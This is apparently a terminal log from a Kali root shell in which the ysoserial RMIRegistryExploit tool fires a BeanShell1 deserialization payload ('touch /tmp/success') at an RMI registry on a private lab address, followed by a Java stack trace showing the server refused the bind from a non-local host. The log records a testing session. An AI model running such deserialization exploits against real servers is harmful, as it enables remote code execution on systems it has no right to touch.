 ┌──(root💀kali)-[/home/kali/ysoserial]
└─# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit 192.168.174.128
1099 BeanShell1 'touch /tmp/success'
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.174.128 is non-local host
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:420)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
        at sun.rmi.transport.Transport$1.run(Transport.java:178)
        at sun.rmi.transport.Transport$1.run(Transport.java:175)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
        at java.lang.Thread.run(Thread.java:745)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
        at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)
        at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:380)
        at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:73)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
        at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
        at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
        at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.174.128 is non-local host
        at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:287)
        at sun.rmi.registry.RegistryImpl.bind(RegistryImpl.java:179)
        at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:410)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
        at sun.rmi.transport.Transport$1.run(Transport.java:178)
        at sun.rmi.transport.Transport$1.run(Transport.java:175)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
        at java.lang.Thread.run(Thread.java:745)